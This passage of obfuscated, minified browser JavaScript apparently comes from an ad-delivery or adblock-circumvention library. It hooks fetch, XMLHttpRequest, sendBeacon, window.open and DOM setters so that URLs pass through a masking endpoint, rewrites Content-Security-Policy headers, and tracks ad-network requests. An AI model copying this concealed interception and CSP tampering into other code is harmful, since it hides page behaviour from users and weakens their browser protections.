0!==s&&s[r(3050)]?M.A[r(2273)](i)[r(3364)][r(3050)][r(2835)](this,[t,...l]):(M.A[r(2273)](i)[r(1721)][r(570)](this,r(1355),t),t)}},(()=>!0)),fe(i,a(3190),a(1355),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(1501)]?M.A[t(2273)](i)[t(1501)][t(2273)][t(2835)](this,n):M.A[t(2273)](i)[t(1883)][t(570)](this,t(1355));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(322)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)]),endpoint:e.A[r(3296)]}));for(var s=arguments[r(3336)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return M.A[r(2273)](i)[r(1501)]?M.A[r(2273)](i)[r(1501)][r(3050)][r(2835)](this,[t,...c]):(M.A[r(2273)](i)[r(1721)][r(570)](this,r(1355),t),t)}}),fe(i,a(3190),a(2504),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=M.A[t(2273)](i)[t(3244)]?M.A[t(2273)](i)[t(3244)][t(2273)][t(2835)](this,n):M.A[t(2273)](i)[t(1883)][t(570)](this,t(2504));return o&&(o=Jt(o)),o},set:function(t){const r=a;for(var o=arguments[r(3336)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Xt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3296)],baseUrl:M.A[r(2273)](i)[r(4067)][r(2273)][r(2835)](i[r(854)])}),M.A[r(2273)](i)[r(3244)]?M.A[r(2273)](i)[r(3244)][r(3050)][r(2835)](this,[t,...s]):(M.A[r(2273)](i)[r(1721)][r(570)](this,r(2504),t),t)):M.A[r(2273)](i)[r(3244)][r(3050)][r(570)](this,t,...s)}}),fe(i,a(3185),a(3077),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(2945)][t(2273)][t(2835)](this,n);if(t(2880)==typeof s){const e=Array[t(3752)](s[t(3547)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=M.A[t(2273)](i)[t(880)][t(570)](s,n,(0,o.sH)(n)[t(2439)]))}return s}},(function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=M.A[t(2273)](i)[t(2945)][t(2273)][t(2835)](this,n);return t(2880)==typeof s&&o.ht[t(2079)]((e=>s[t(2829)]("/"[t(3774)](e,"/"))))})),fe(i,a(3185),a(3270),{get:function(){const t=a;try{if(t(848)===this[t(3077)])return t(1975);const e=M.A[t(2273)](i)[t(3246)][t(2273)][t(570)](this);if((0,o.EW)(e[t(2203)][t(514)])){const n=(0,o.sH)(e[t(2203)][t(514)])[t(2439)];return new URL(n)[t(3270)]}}catch(t){}for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return M.A[t(2273)](i)[t(3538)][t(2273)][t(2835)](this,n)}},(function(){const t=a;if(t(848)===this[t(3077)])return!0;try{const e=M.A[t(2273)](i)[t(3246)][t(2273)][t(570)](this);return(0,o.EW)(e[t(2203)][t(514)])}catch(t){}return!1})),he(i,a(1944),a(903),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(322)],baseUrl:M.A[s(2273)](i)[s(4067)][s(2273)][s(2835)](i[s(854)]),endpoint:e.A[s(3296)]}),M.A[s(2273)](i)[s(976)][s(570)](i,t,{method:s(3174),keepalive:!0,body:r,mode:s(2095)}),!0}),(function(){return arguments[a(3336)]>0})),he(i,a(409),a(3692),(function(t){const e=a,o=(()=>{const e=a2Y;if(!(t instanceof i[e(369)]))return"";const n=M.A[e(2273)](i)[e(1202)][e(2273)][e(570)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(369)]&&e(3034)===this[e(3108)][e(3341)]()&&t instanceof i[e(1586)]){const r=M.A[e(2273)](i)[e(711)][e(2273)][e(570)](t);M.A[e(2273)](i)[e(711)][e(3050)][e(570)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Vt(i,o),t instanceof i[e(735)]&&t[e(1774)](e(4063))&&Vt(i,t[e(4063)]),M.A[e(2273)](i)[e(933)][e(570)](this,t)})),he(i,a(409),a(4064),(function(t){const e=a;for(var r=arguments[e(3336)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(369)]&&e(3034)===this[e(3108)][e(3341)]()&&t instanceof i[e(1586)]){const r=M.A[e(2273)](i)[e(711)][e(2273)][e(570)](t);return M.A[e(2273)](i)[e(711)][e(3050)][e(570)](t,(0,Ct.dv)({protectUrlContext:n,stylesheet:r})),M.A[e(2273)](i)[e(560)][e(570)](this,t,...o)}return M.A[e(2273)](i)[e(560)][e(570)](this,t,...o)})),fe(i,a(409),a(1599),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=M.A[t(2273)](i)[t(711)][t(2273)][t(570)](this,...n);return this instanceof i[t(369)]&&t(3034)===this[t(3108)][t(3341)]()?(0,Ct.sR)(o):o},set:function(){const t=a;let e=arguments[t(3336)]<=0?void 0:arguments[0];return this instanceof i[t(369)]&&t(3034)===this[t(3108)][t(3341)]()&&(e=(0,Ct.dv)({protectUrlContext:n,stylesheet:e})),M.A[t(2273)](i)[t(711)][t(3050)][t(570)](this,e)}}),fe(i,a(409),a(2934),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=M.A[t(2273)](i)[t(4067)][t(2273)][t(2835)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2439)]:s}}),fe(i,a(3418),a(4063),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(189)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2439)]),s}});const h=[a(1867),a(2008),a(1659),a(2622),a(169),a(3898),a(2685),a(3365),a(3789),a(1760),a(989),a(3371),a(533),a(3953)][a(2440)]((t=>"."+t+"/"));fe(i,a(3232),a(1463),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(2590)][t(2273)][t(570)](this,...n),c=M.A[t(2273)](i)[t(189)][t(2273)][t(570)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(2439)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(619)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(619)](c)||h[t(2079)]((e=>c[t(2829)](e)))||c[t(2406)](t(1476))>=0)&&(s=0),s}}),fe(i,a(3232),a(3550),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=M.A[t(2273)](i)[t(1671)][t(2273)][t(570)](this,...n),c=M.A[t(2273)](i)[t(189)][t(2273)][t(570)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(2439)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(619)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(619)](c)||h[t(2079)]((e=>c[t(2829)](e)))||c[t(2406)](t(1476))>=0)&&(s=0),s}}),he(i,a(3192),a(2512),(function(t){const e=a,r=Zt({_window:i,protectUrlContext:n,html:t});return M.A[e(2273)](i)[e(1109)][e(570)](this,r)}));const f=[a(1212),a(1248),a(4101),a(567)];he(i,a(2375),a(619),(function(t){const n=a;return!!m(t,new URL(e.A[n(3296)])[n(3338)])||M.A[n(2273)](i)[n(3812)][n(570)](this,t)}),(function(t){const e=a;return e(1078)!==this[e(1412)]&&e(3870)!==this[e(1412)]&&!!f[e(2079)]((t=>m(this[e(1412)],t)))})),he(i,a(2375),a(3058),(function(t){const e=a,n=(0,o.sH)(t)[e(2439)];return M.A[e(2273)](i)[e(2826)][e(570)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(2084)])&&!(n(2880)!=typeof t||!t[n(3080)](n(2486))&&!t[n(3080)](n(3563))||!(0,o.EW)(t))})),fe(i,a(3006),a(4103),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=M.A[t(2273)](i)[t(2276)][t(2273)][t(570)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2439)]:s}}),he(i,a(144),a(2371),(function(t,r){const s=a,c=t[s(1246)](),l=(()=>{const t=s;if(c[t(3080)](t(2486))||c[t(3080)](t(3563)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(322)],endpoint:e.A[t(3296)]});{const r=M.A[t(2273)](i)[t(4067)][t(2273)][t(2835)](i[t(854)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(322)],baseUrl:r,endpoint:e.A[t(3296)]})}})();return M.A[s(2273)](i)[s(1834)][s(570)](this,l,r)})),he(i,a(1891),a(3515),(function(t,n){const r=a;try{const s=new(i[r(3167)])(e.A[r(3296)])[r(3338)];if(r(790)===t[r(1246)]()&&"\n"===n&&this[r(1584)](s)&&(0,o.EW)(i[r(2203)][r(514)])){const e=new(i[r(3167)])((0,o.sH)(i[r(2203)][r(514)])[r(2439)]);if((r(3592)===e[r(3338)]||r(1541)===e[r(3338)])&&e[r(1661)][r(3080)](r(540))&&e[r(1661)][r(1584)](r(3948))){const o=M.A[r(2273)](i)[r(880)][r(570)](this,t,n);return M.A[r(2273)](i)[r(880)][r(570)](o,s,e[r(3338)])}}}catch(e){return M.A[r(2273)](i)[r(880)][r(570)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(2439)];return M.A[r(2273)](i)[r(880)][r(570)](e,t,n)}return M.A[r(2273)](i)[r(880)][r(570)](this,t,n)}catch(e){return M.A[r(2273)](i)[r(880)][r(570)](this,t,n)}}),(function(t,n){const r=a;try{if(r(2880)==typeof this&&(this[r(3080)](r(2486))||this[r(3080)](r(3563)))&&o.ht[r(2079)]((t=>m(this,"/"[r(3774)](t,"/")))))return!0;if(r(790)===t[r(1246)]()&&"\n"===n&&r(2880)==typeof this&&this[r(1584)](new(i[r(3167)])(e.A[r(3296)])[r(3338)]))return!0}catch(t){}return!1}),{throwError:!1}),he(i,a(112),a(363),(async function(t,e){const r=a;let o,s,l;be(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await xe(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=ye(i,n,t));for(var u=arguments[r(3336)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(3974)][r(1584)](r(2232))||n[r(3974)][r(1584)](r(1044)))&&(s[r(2829)](r(3472))||s[r(2829)](r(1700)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(2253)];)try{n=e[t(441)][t(854)],e=e[t(441)][t(385)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(363)][r(570)](t,s,e,...d)}e=Ae(o,e,l);const f=g(s);if(r(2600)===f||r(137)===f){const t=new URL(s)[r(836)][r(2273)](r(3725));!function(t,e,n,o,i){const s=r;at(t,s(865),(arguments[s(3336)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3050)](s(3629),e)[s(3050)](s(722),n)[s(3050)](s(1286),o)[s(3050)](s(1908),i[s(1246)]()))}(n,window[r(3524)],r(1513),null!=t?t:"",r(137)===f)}const m=M.A[r(2273)](i)[r(976)][r(570)](this,o,e,...d);if(f){const t=await m,e=await t[r(1275)]()[r(3670)]();return c.A[r(1316)](r(2605)[r(3774)](f,")"),s,e),t}return m})),he(i,a(112),a(3688),(function(t,e){const r=a;if(be(i,t))throw new TypeError(r(3053));const{protectedInput:o,additionalHeaders:s}=ye(i,n,t);e=Ae(o,e,s);for(var c=arguments[r(3336)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return M.A[r(2273)](i)[r(3035)][r(570)](this,o,e,...l)}),null,{throwError:!0}),fe(i,a(112),a(1232),{get:function(){const t=a;for(var e,o=arguments[t(3336)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=M.A[t(2273)](i)[t(2952)],u=(null===(e=l[t(2273)])||void 0===e?void 0:e[t(570)](this,...s))||l[t(1215)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(2880)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(2097)==typeof c)return M.A[a(2273)](i)[a(2815)][a(570)](c[a(2980)])[a(2829)](a(1059))?c[a(2980)](e):c;if(!ce(c))return c;if(c&&c[a(112)]&&c instanceof c[a(112)]&&c[a(2985)]){const t=c[a(2985)][a(2338)](a(1355));t&&a(3919)!==t&&a(3259)!==t&&!t[a(3080)](a(769))||(c[a(3039)]||(c[a(3039)]=!0,wt(c[a(385)]),Nt(c[a(385)]),j[a(3806)](c[a(385)])),ie(c[a(385)]),se(n,c[a(385)]))}return c}})}}),fe(i,a(112),a(4063),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=M.A[t(2273)](i)[t(1837)][t(2273)][t(570)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(3336)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return M.A[e(2273)](i)[e(1837)][e(3050)][e(570)](this,t,...o)}}),(0,o.Vp)(n)&&fe(i,a(2496),a(707),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return M.A[t(2273)](i)[t(3269)][t(2273)][t(570)](this,...n)},set:function(r){const s=a;if(s(226)===M.A[s(2273)](i)[s(887)][s(2273)][s(570)](this)[s(3341)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(174)[i(3774)](n));if(!r||0===r[i(3336)])return;const s=function(t){const e=i;return t[e(446)](",")[e(2440)]((t=>t[e(852)]()))[e(2520)]((t=>t[e(3336)]>0))[e(2440)](Yt)}(r);if(0===s[i(3336)])return;const a=s[i(2440)]((t=>function(t,n){const r=i,s={directives:Object[r(2129)](Object[r(3685)](n[r(2774)])[r(2440)]((n=>{let[r,i]=n;const s=function(n){const r=a2Y,i={"frame-ancestors":function(e){const n=a2Y;return(0,o.Vp)(t)&&t[n(1505)]?[n(3563)+t[n(3974)]]:e[n(2440)]((e=>Ht(t,e)))},"block-all-mixed-content":function(t){const n=a2Y;return e.A[n(1316)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(1584)](r(3574))?n=>(e.A[r(1316)]?n[r(2440)]((t=>r(1440)===t?r(2575):t)):[...n])[r(2440)]((e=>Ht(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(2520)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(1892)](s[r(2774)])[r(3336)]?null:s}(n,t)))[i(2520)]((t=>null!=t)),c=a[i(2440)](jt)[i(2780)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2440)](Wt)[e(2688)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(489)])&&void 0!==c?c:""}M.A[s(2273)](i)[s(3269)][s(3050)][s(570)](this,r)}}),he(i,a(112),a(2041),(function(t,r,s){const c=a;if(s){const t=s[c(446)](",")[c(2440)]((t=>{const e=c;if(t[e(2829)](e(503))){const r=t[e(446)]("=")[1];return e(503)[e(3774)](qt(n,r,M.A[e(2273)](i)[e(4067)][e(2273)][e(2835)](i[e(854)])))}return t}));s=t[c(2688)](",")}if([c(3259)][c(2829)](t)){const a=M.A[c(2273)](i)[c(182)][c(570)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(2203)===r?new Proxy(t[l(2203)],{set:function(t,r,c){const u=l;if(u(514)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(2077)],baseUrl:M.A[u(2273)](i)[u(4067)][u(2273)][u(2835)](i[u(854)]),endpoint:e.A[u(3296)]});return yt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(2880)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2077)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)],extra:{sourceFrameOrigin:null===(l=we(i))||void 0===l?void 0:l[c(3270)]}}));let u=i;for(;mt(u,c(230),c(3468),{url:t,target:r,windowFeatures:s,name:i[c(4063)]}),u!==i[c(2253)];)u=u[c(441)][c(385)];return i}));const p={gpt:a(3012),gpt_limited:a(176),adsense:a(703),aps:a(3051),prebid_sovrn:a(200),prebid_sharethrough:a(634),prebid_yieldmo:a(720),prebid_triplelift:a(900),prebid_minutemedia:a(1566),prebid_kueezrtb:a(2518),prebid_vidazoo:a(766),prebid_adagio:a(1012),prebid_onetag:a(420),prebid_criteo:a(1484),prebid_appnexus:a(741),prebid_adtelligent:a(1865),prebid_rubicon:a(920),prebid_smartadserver:a(3493),prebid_nextmillennium:a(2768),prebid_trustedstack:a(3610),prebid_orbidder:a(3229),prebid_grid_criteo:a(2227),prebid_visx:a(2891),prebid_equativ:a(3202),prebid_pubmatic:a(1716),prebid_yieldlab:a(2820)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3080)](p[n]))return n;return""}var w;he(i,a(2603),a(2041),(function(t,r){const s=a,l=r;let u="";const d=M.A[s(2273)](i)[s(4067)][s(2273)][s(2835)](i[s(854)]),{additionalHeaders:h,url:f}=ve(i,0,s(2880)==typeof r?(0,o.Xz)(r,d):r);s(2880)==typeof(r=s(2880)==typeof r?f[s(514)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(322)],baseUrl:d,endpoint:e.A[s(3296)]}))):r instanceof i[s(3167)]&&(u=g(r[s(514)]),(0,o.EW)(r[s(514)])||((r=new(i[s(3167)])(r))[s(514)]=(0,o.Wq)({protectUrlContext:n,url:r[s(514)],kind:o.MN[s(322)],baseUrl:d,endpoint:e.A[s(3296)]}))),u&&M.A[s(2273)](i)[s(1509)][s(570)](this,s(1733),(()=>{const t=s;4===this[t(814)]&&c.A[t(1316)](t(2605)[t(3774)](u,")"),l,this[t(4057)])}));for(var m=arguments[s(3336)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=M.A[s(2273)](i)[s(571)][s(570)](this,t,r,...p);for(const[t,e]of Object[s(3685)](h))this[s(3525)](s(3599)[s(3774)](t),re(e));return b})),fe(i,a(2603),a(3490),{get:function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=M.A[t(2273)](i)[t(198)][t(2273)][t(570)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(2439)]:s}}),he(i,a(2603),a(2640),(function(){const t=a;for(var e=arguments[t(3336)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return M.A[t(2273)](i)[t(3540)][t(570)](this,...n)})),he(i,a(2047),a(2918),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(322)],baseUrl:M.A[c(2273)](i)[c(4067)][c(2273)][c(2835)](i[c(854)]),endpoint:e.A[c(3296)]})),M.A[c(2273)](i)[c(2521)][c(570)](this,t,r,s)})),de(i,a(787),(function(t,e,r){const o=a,s=e&&e[o(2829)](o(2222))?(0,Ct.oY)({protectUrlContext:n,value:e}):e;return new(M.A[o(2273)](i)[o(787)])(t,s,r)})),de(i,a(1278),(function(t,r){const s=a;return t?new(M.A[s(2273)](i)[s(1278)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(138)],baseUrl:M.A[s(2273)](i)[s(4067)][s(2273)][s(2835)](i[s(854)]),endpoint:e.A[s(3296)]}),r):new(M.A[s(2273)](i)[s(1278)])(t,r)})),i[a(2412)]=ue(i,a(385),a(2203),{get:function(t,e){const n=a,r=i[n(2203)][e];if(n(2880)==typeof e&&[n(514),n(2498),n(3338),n(3270),n(3401),n(1007),n(2426),n(2703),n(1661)][n(2829)](e)){const t=i[n(2203)][n(514)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(2439)]:t)[e]||r[e]}return n(3663)===e?i[n(2203)][e]:n(1246)===e?function(){const t=n,e=i[t(2203)][t(514)];return(0,o.EW)(e)?(0,o.sH)(e)[t(2439)]:e}:n(2097)==typeof r?r[n(2980)](i[n(2203)]):r},set:function(t,e,n){return i[a(2203)][e]=n,!0}}),i[a(854)][a(2412)]=ue(i,a(854),a(2203),{get:function(t,e){const n=a,r=i[n(854)][n(2203)][e];if(n(2880)==typeof e&&[n(514),n(2498),n(3338),n(3270),n(3401),n(1007),n(2426),n(2703),n(1661)][n(2829)](e)){const t=i[n(854)][n(2203)][n(514)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(2439)]:t)[e]}return n(3663)===e?i[n(854)][n(2203)][e]:n(1246)===e?function(){const t=n,e=i[t(854)][t(2203)][t(514)];return(0,o.EW)(e)?(0,o.sH)(e)[t(2439)]:e}:n(2097)==typeof r?r[n(2980)](i[n(854)][n(2203)]):r},set:function(t,e,n){const r=a;return i[r(854)][r(2203)][e]=n,!0}}),i[a(754)]=ue(i,a(385),a(441),(w=i,{get:function(t,e){const n=a;if(n(754)===e)return w[n(441)][n(441)]===w[n(441)]?w[n(754)]:w[n(441)][n(441)];if(n(2412)===e)return w[n(441)][n(2203)];const r=w[n(441)][e];return n(2132)===e?function(t,e){const r=n;for(var o=arguments[r(3336)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(441)][r(2132)](t,"*",...i)}:n(2097)==typeof r&&r[n(2980)][n(1246)]()[n(2829)](n(1059))?r[n(2980)](w[n(441)]):r},set:function(t,e,n){return w[a(441)][e]=n,!0}})),Object[a(3067)](i)[a(977)]((t=>{const e=a;try{if(!t[e(3080)](e(3102))||!t[e(1584)](e(369)))return;const n=[e(2473),e(2340)];for(const r of n){const n=i[e(3125)][e(3844)](i[t][e(2046)],r);n&&i[e(3125)][e(1245)](i[t][e(2046)],r,{get:function(){const t=e;for(var r=arguments[t(3336)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2273)][t(570)](this,...o);return t(2880)==typeof s&&s[t(3080)](t(213))&&(s=s[t(2642)](3)),s},set:function(t){const r=e;r(2880)!=typeof t&&r(949)!=typeof t||(t=r(213)+t);const o=n[r(2273)][r(570)](this);for(var i=arguments[r(3336)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3050)][r(570)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,r,o){const i=t;let s=arguments[i(3336)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(3336)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2273)]&&pe[l(570)](this,e,n,r,s,null,null))return o[l(2273)][l(570)](t,t,a,...d);{const t=e[n][r][a];return l(2097)==typeof t?t[l(2980)](e[n][r]):t}}catch(t){c.A[l(1316)](l(418)+n+"."+r+"."+a[l(1246)](),t[l(605)]);const o=e[n][r][a];return l(2097)==typeof o?o[l(2980)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(3336)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3050)]&&pe[u(570)](this,e,n,r,s,null,null)?o[u(3050)][u(570)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1316)](u(3751)+n+"."+r+"."+a[u(1246)]()+"="+l[u(1246)](),t[u(605)]),e[n][r][a]=l,!0}}}):null},de=function(e,n,r){const o=t;let i=arguments[o(3336)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2046)]&&(e[n]=function(){const t=o;for(var s=arguments[t(3336)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&pe[t(570)](this,e,n,t(1196),i,null,null,...a)?r[t(570)](this,...a):new(M.A[t(2273)](e)[n])(...a)}catch(r){return c.A[t(1316)](t(3796)+n+t(3377),r[t(605)],...a),new(M.A[t(2273)](e)[n])(...a)}},Object[o(1245)](e[n],o(4063),{value:n}),Object[o(1245)](e[n],o(3576),{value:!0}),e[n][o(2046)]=M.A[o(2273)](e)[n+o(1362)])},he=function(e,n,r,o){const i=t;let s=arguments[i(3336)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(3336)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!M.A[i(2273)](e)[n+"_"+r])return;const l=i(385)===n[i(3341)]()?e:i(854)===n?e[i(854)]:i(3161)===n?e[i(3161)]:e[n][i(2046)],u=function(){const t=i;for(var l=arguments[t(3336)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&pe[t(570)](this,e,n,r,s,null,null,...u)?o[t(570)](this,...u):M.A[t(2273)](e)[n+"_"+r][t(570)](this,...u)}catch(o){if(a[t(728)])throw o;return t(3161)!==n&&c.A[t(1316)](t(3796)+n+"."+r,o[t(605)],...u),M.A[t(2273)](e)[n+"_"+r][t(570)](this,...u)}};Object[i(1245)](u,i(4063),{value:r}),Object[i(1245)](u,i(3576),{value:!0}),e===top&&Object[i(1245)](u,i(1246),{value:function(){const t=i;return M.A[t(2273)](e)[n+"_"+r][t(1246)]()}});const d=Object[i(3844)](l,r);if(d){const t={...d,value:u};delete t[i(2273)],delete t[i(3050)],Object[i(1245)](l,r,t)}else l[r]=u},fe=function(e,n,r,o){const i=t;let s=arguments[i(3336)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!M.A[i(2273)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(3336)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(2273)]&&pe[t(570)](this,e,n,r,s,null,null,...l)?o[t(2273)][t(570)](this,...l):M.A[t(2273)](e)[n+"_"+r][t(2273)][t(570)](this,...l)}catch(o){return c.A[t(1316)](t(3209)+n+"."+r+t(530),o[t(605)],...l),M.A[t(2273)](e)[n+"_"+r][t(2273)][t(570)](this,...l)}};Object[i(1245)](a,i(4063),{value:i(2834)+r}),Object[i(1245)](a,i(3576),{value:!0});const l=function(){const t=i;for(var a=arguments[t(3336)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3050)]&&pe[t(570)](this,e,n,r,s,null,null,...l)?o[t(3050)][t(570)](this,...l):M.A[t(2273)](e)[n+"_"+r][t(3050)][t(570)](this,...l)}catch(o){c.A[t(1316)](t(3209)+n+"."+r+t(2610),o[t(605)],...l),M.A[t(2273)](e)[n+"_"+r][t(3050)][t(570)](this,...l)}};Object[i(1245)](l,i(4063),{value:i(1335)+r}),Object[i(1245)](l,i(3576),{value:!0}),e[i(3125)][i(1245)](i(385)===n[i(3341)]()?e:e[n][i(2046)],r,{get:a,set:l})},me=function(e,n,r,o,i){const s=t;let a=arguments[s(3336)]>5&&void 0!==arguments[5]?arguments[5]:null;return M.A[s(2273)](e)[n+"_"+r]&&e[s(3125)][s(1245)](e[n][s(2046)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(3336)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=M.A[t(2273)](e)[n+"_"+r][t(2273)][t(570)](this,...u);if(!h||void 0===Proxy||!o||!pe[t(570)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(2273)];m&&(f[t(2273)]=function(e,o){const s=t;try{for(var a=arguments[s(3336)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(570)](i,e,o,...l)}catch(t){return c.A[s(1316)](s(418)+n+"."+r+"."+o[s(1246)](),t[s(605)]),e[o]}});const p=o[t(3050)];p&&(f[t(3050)]=function(e,o,s){const a=t;try{for(var l=arguments[a(3336)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(570)](i,e,o,s,...u)}catch(t){return c.A[a(1316)](a(3751)+n+"."+r+"."+o[a(1246)]()+"="+s,t[a(605)]),e[o]=s,!0}});const g=o[t(1583)];g&&(f[t(1583)]=function(e){return g[t(570)](e,e)});const w=o[t(3844)];return w&&(f[t(3844)]=function(e,n){return w[t(570)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!M.A[t(2273)](e)[n+"_"+r][t(3050)])return!0;for(var o=arguments[t(3336)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&pe[t(570)](this,e,n,r,a,null,null,...c)?i[t(570)](this,...c):M.A[t(2273)](e)[n+"_"+r][t(3050)][t(570)](this,...c)}})};function 